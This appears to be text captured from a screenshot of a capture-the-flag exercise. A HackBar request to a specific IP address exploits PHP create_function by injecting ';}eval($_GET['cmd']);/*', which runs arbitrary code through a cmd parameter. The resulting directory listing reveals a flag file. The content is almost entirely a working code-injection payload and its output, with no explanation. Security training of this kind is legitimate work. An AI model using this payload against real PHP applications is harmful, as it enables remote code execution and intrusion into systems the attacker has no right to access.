 Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(31) "flag_h0w2execute_arb1trary_c0de" [3]=> string(4) "html" }
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar ScanAnnotation 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://39.96.13.114:8087/
?action=\create_function
&arg=;}eval($_GET['cmd']);/*
&cmd=var_dump(scandir('../'));
Enable POST ADD HEADER